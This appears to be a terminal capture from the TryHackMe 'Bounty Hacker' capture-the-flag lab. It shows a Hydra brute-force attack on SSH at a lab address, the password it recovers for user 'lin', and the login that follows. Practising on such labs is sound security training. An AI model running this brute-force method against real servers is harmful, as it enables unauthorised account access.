 ┌──(root💀matrix)-[~cybex/lab/thm/CTFs/bountyhacker]
└─# hydra -l lin -P locks.txt -vv 10.10.130.84 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-12 17:01:31
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.130.84:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://lin@10.10.130.84:22
[INFO] Successful, password authentication is supported by ssh://10.10.130.84:22
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Disabled child 15 because of too many errors
[22][ssh] host: 10.10.130.84   login: lin   password: RedDr4gonSynd1cat3
[STATUS] attack finished for 10.10.130.84 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-12 17:01:37
┌──(root💀matrix)-[~cybex/lab/thm/CTFs/bountyhacker]
└─# ssh lin@10.10.130.84
The authenticity of host '10.10.130.84 (10.10.130.84)' can't be established.
ED25519 key fingerprint is SHA256:Y140oz+ukdhfyG8/c5KvqKdvm+Kl+gLSvokSys7SgPU.
This key is not known by any other names
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.130.84' (ED25519) to the list of known hosts.
lin@10.10.130.84's password:
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.15.0-101-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
83 packages can be updated.
0 updates are security updates.
Last login: Sun Jun  7 22:23:41 2020 from 192.168.0.14
lin@bountyhacker:~/Desktop$